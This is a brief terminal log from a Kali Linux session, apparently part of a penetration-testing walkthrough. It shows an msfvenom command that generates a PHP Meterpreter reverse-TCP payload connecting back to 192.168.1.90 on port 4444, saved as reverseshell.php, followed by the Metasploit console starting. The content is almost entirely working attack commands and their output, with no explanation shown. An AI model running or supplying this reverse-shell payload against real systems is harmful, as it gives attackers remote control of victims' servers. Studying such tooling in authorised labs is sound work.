 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> reverseshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# msfconsole
[-] ***rting the Metasploit Framework console.../
[-] * WARNING: No database support: No database YAML file
[-] ***
Metasploit
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 >